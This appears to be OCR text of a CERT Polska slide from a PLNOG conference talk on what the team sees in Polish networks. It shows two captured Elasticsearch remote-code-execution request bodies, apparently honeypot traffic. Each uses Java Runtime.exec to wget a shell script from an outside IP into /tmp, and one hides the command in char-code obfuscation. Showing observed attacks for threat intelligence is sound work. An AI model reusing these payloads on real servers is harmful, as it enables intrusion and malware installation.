 PLNOG
SISSDEN
body
{"size":1, "script_fields": {"lupin":{"script": "java.lang.Math.class.forName(\"java.
lang.Runtime\").getRuntime().exec(\"wget http://207.148.70. :8506/IOFoqIgyC0zmf2UR/
uuu.sh -P /tmp/sssooo\").getText()"}}}
t body
{"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"script":"import java.util.*
;\nimport java.io.*;\nString str = \"\";BufferedReader br = new BufferedReader(new InputStreamReader(
Runtime.getRuntime().exec(new String[] {\"/bin/bash\",\"-c\",((char)119+(char)103+(char)101+(char)116
+(char)32+(char)104+(char)116+(char)116+(char)112+(char)58+(char)47+(char)47+(char)50+(char)48+(char)
55+(char)46+(char)49+(char)52+(char)56+(char)46+(char)55+(char)48+(char)46+(char)49+(char)52+(char)51
+(char)58+(char)56+(char)53+(char)48+(char)54+(char)47+(char)73+(char)79+(char)70+(char)111+(char)113
+(char)73+(char)103+(char)121+(char)67+(char)48+(char)122+(char)109+(char)102+(char)50+(char)85+(char
)82+(char)47+(char)117+(char)117+(char)117+(char)46+(char)115+(char)104+(char)32+(char)45+(char)80+(c
har)32+(char)47+(char)116+(char)109+(char)112+(char)47+(char)115+(char)115+(char)115+(char)111+(char)
111+(char)111).toString() }).getInputStream()));StringBuilder sb = new StringBuilder();while((str=br.
readLine())!=null){sb.append(str+\"|\");}sb.toString();"}},"size":1}
17
body
body
O TYM, CO CERT POLSKA WIE O TWOJEJ SIECI
KRZYSZTOF RYDZ, DOMINIK SABAT
WWW.PLNOG.PL